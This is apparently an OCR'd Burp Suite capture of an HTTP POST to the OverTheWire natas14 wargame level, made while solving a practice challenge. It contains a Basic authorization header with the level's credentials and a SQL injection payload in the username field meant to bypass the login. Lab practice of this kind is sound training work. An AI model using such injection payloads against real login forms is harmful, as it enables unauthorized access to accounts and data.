 Request
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas14.natas.labs.overthewire.org
User-Agent: Mozilla/5.0
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://natas14.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxNDpMZzk2TTEwVGRmYVB5VkJrSmRqeW1ibGxRNUw2cWRsMQ==
Connection: close
Referer: http://natas14.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
username=%22+--+&password=